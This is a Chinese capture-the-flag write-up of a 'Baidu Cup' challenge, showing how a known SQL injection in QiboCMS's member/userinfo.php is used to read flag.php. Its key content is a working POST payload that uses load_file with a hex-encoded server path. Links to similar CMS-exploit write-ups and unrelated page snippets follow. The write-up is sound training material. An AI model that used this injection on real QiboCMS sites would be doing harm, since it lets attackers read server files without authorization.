“百度杯”CTF比赛 九月场_再见CMS(齐博cms)

题目在i春秋ctf大本营

又是一道cms的题,打开御剑一通乱扫,发现后台登录地址,访问一看妥妥的齐博cms

记得以前很久以前利用一个注入通用漏洞,这里我贴上链接,里面有原理与利用方法详细说明:

按照这个思路,我们先在首页注册test1账号并登录,直接访问注入的页面,

先按照之前的套路进行测试:



访问用户信息发现成功执行,说明存在注入漏洞:



之前在打开主页的同时,网页上也给出了绝对路径

因为之前的扫描发现根目录下存在flag.php文件,所以这里应该可以通过注入语句直接读取该文件:



emmmmmmmm报错了,看来是搞错目录了

重新POST新的路径:





url:http://6ee916f6234145eea7de5e0ea799d62b5cb205b5bf6c48e2.game.ichunqiu.com/member/userinfo.php?job=edit&step=2

POST:truename=xxxx%0000&Limitword[000]=&email=123@qq.com&provinceid=,address=(load_file(0x2f7661722f7777772f68746d6c2f666c61672e706870)) where uid=3%23



这次成功了

“百度杯”CTF比赛 九月场_再见CMS(齐博cms)的更多相关文章

- “百度杯”CTF比赛 九月场_YeserCMS

题目在i春秋ctf大本营 题目的提示并没有什么卵用,打开链接发现其实是easycms,百度可以查到许多通用漏洞 这里我利用的是无限报错注入 访问url/celive/live/header.php,直 ...

- “百度杯”CTF比赛 九月场_Code(PhpStorm)

题目在i春秋ctf大本营 打开链接是一张图片,审查元素发现关键词base64,图片的内容都以base64加密后的形式呈现,查看url形式,应该是一个文件读取的漏洞 这里我们可以采用url/index. ...

- “百度杯”CTF比赛 九月场 code

先去i春秋打开复现环境 打开链接,emmmmmmm(是我妹妹,逃~) 说正经的,jpg=hei.jpg 这一看就是文件包含. 我们先看看穹妹的源码吧 返回的是图片用base64译码的结果. <t ...

- “百度杯”CTF比赛 九月场_Test(海洋cms前台getshell)

题目在i春秋ctf训练营 又是一道cms的通用漏洞的题,直接去百度查看通用漏洞 这里我使用的是以下这个漏洞: 海洋CMS V6.28代码执行0day 按照给出的payload,直接访问url+/sea ...

- “百度杯”CTF比赛 九月场_123(文件备份,爆破,上传)

题目在i春秋ctf训练营 翻看源码,发现提示: 打开user.php,页面一片空白,参考大佬的博客才知道可能会存在user.php.bak的备份文件,下载该文件可以得到用户名列表 拿去burp爆破: ...

- “百度杯”CTF比赛 九月场_SQLi

题目在i春秋ctf大本营 看网页源码提示: 这边是个大坑,访问login.php发现根本不存在注入点,看了wp才知道注入点在l0gin.php 尝试order by语句,发现3的时候页面发生变化,说明 ...

- “百度杯”CTF比赛 九月场_SQL

题目在i春秋ctf大本营 题目一开始就提醒我们是注入,查看源码还给出了查询语句 输入测试语句发现服务器端做了过滤,一些语句被过滤了 试了一下/**/.+都不行,后来才发现可以用<>绕过 接 ...

- 从零开始学安全(三十四)●百度杯 ctf比赛 九月场 sqli

先扫后台发现 两个可疑登录界面 l0gin.php login.php 猜测是第一个 用bp 抓包发现 index.php 中间有302 重定向 头文件 里面有一个 page=l0gin.php 应该 ...

- 百度杯”CTF比赛 九月场 123

进去后让登录,先看源码有提示 进到user.php 后发现是空的,看了wp才知道,有bak 下载下来直接爆破 但是那个1990是蛮骚的 直接进去登录 登录成功后是空的,走fd看看是怎么过 的 改包然后 ...

随机推荐

- Spring-MongoDB 关键类的源码分析

本文分析的是 spring-data-mongodb-1.9.2.RELEASE.jar 和 mongodb-driver-core-3.2.2.jar. 一.UML Class Diagram 核心 ...

- SpringMVC学习笔记三 整合jdbc和事务

spring整合JDBC spring提供了很多模板整合Dao技术,用于简化编程. 引入相关jar包 spring中提供了一个可以操作数据库的对象,JDBCTemplate(JDBC模板对象).对象封 ...

- (译文)开始学习Webpack-应用TypeScript,配置热加载和Source Map

项目初始化:采用TypeScript 我们的版本是: $ node --version v8.5.0 $ npm --version 5.5.1 npm版本升级了,因为npm最近带来了新特性,本地会生 ...

- 团队作业4——第一次项目冲刺(Alpha版本) Day 1

小队@JMUZJB-集美震惊部 一.Daily Scrum Meeting照片 二.Burndown Chart 燃尽图 三.项目进展 1.界面 屏幕开发中,原型设计完毕. 2.服务器 服务器由学校提 ...

- python 一篇搞定所有的异常处理

一:什么是异常? 异常即是一个事件,该事件会在程序执行过程中发生,影响了程序的正常执行. 一般情况下,在python无法正常处理程序时就会发生一个异常(异常是python对象,表示一个错误) 异常就是 ...

- 04_Linux目录文件操作命令1(mv ls cd...)_我的Linux之路

上一节已经给大家讲了Linux的目录结构,相信大家已经对Linux的整个目录结构有所了解 现实中,服务器(包含Linux,Unix,windows server)一般都摆放在机房里,因为一个机房摆放了 ...

- Linux入门:usermod - 修改用户帐户信息

一.什么是usermod? usermod 命令通过修改系统帐户文件来修改用户账户信息usermod [options] user_name选项(options)-a|--append ##把用户追加 ...

- 大数据学习总结(5)参考elk技术架构

- SpringCloud的Archaius - 动态管理属性配置

参考链接:http://www.th7.cn/Program/java/201608/919853.shtml 一.Archaius是什么? Archaius用于动态管理属性配置文件. 参考自Gett ...

- 英语词汇周计划(1-1)group 1

abandon 1.He abandoned his wife and ten-year-old daughter. 2.abandon oneself to do sth 3.with abando ...